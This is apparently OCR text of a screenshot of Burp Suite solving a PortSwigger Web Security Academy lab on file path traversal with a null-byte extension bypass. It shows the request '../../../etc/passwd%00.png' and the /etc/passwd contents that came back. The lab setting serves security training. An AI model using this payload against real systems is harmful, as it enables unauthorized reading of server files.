 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel Target: https://0aae00da043e2680803444420055003a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../etc/passwd%00.png HTTP/2
2 Host:
0aae00da043e2680803444420055003a.web-se
curity-academy.net
3 Cookie: session=
nyYX7J7waIfqaLBGjMn5xXz34z4plzvr
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
25 peter:x:12001:12001::/home/peter:/bin/ba
sh
26 carlos:x:12002:12002::/home/carlos:/bin/
bash
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,409 bytes | 613 millis
Event log (22) All issues (49) Memory: 229.7MB
What is path traversal, an × Lab: File path traversal, va × File path traversal, validat × +
e00da043e2680803444420055003a.web-security-academy.net
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB https://0a1700530419…
Web Security
Academy
File path traversal, validation of file extension with null byte
bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Inflatable Dartboard
$63.01
View details
Com-Tool
$15.85
View details
High-End Gift Wrapping
$43.51
View details
There's No Place Like Gnome
$5.12
View details
Wtf?
Wtf?
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
pointer inside or press Ctrl+G.
K
1
Air: moyen
ENG
20:56